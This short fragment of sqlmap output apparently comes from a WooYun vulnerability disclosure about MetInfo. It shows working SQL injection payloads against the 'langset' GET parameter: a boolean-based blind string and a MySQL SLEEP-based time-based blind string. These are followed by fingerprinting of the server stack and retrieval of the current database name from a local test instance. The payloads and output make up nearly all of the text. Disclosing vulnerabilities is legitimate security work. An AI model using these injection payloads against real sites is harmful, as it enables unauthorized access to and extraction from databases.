 sts:
---
Place: GET
Parameter: langset
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: langset=tc' AND 7829=7829 AND 'WWGk'='WWGk

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: langset=tc' AND SLEEP(5) AND 'QBjs'='QBjs
---
[13:04:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
[13:04:27] [INFO] fetching current database
[13:04:27] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[13:04:27] [INFO] retrieved: metinfo1
current database:    'metinfo1'
[13:04:37] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlm
p\output\127.0.0.1'
www.wooyun.org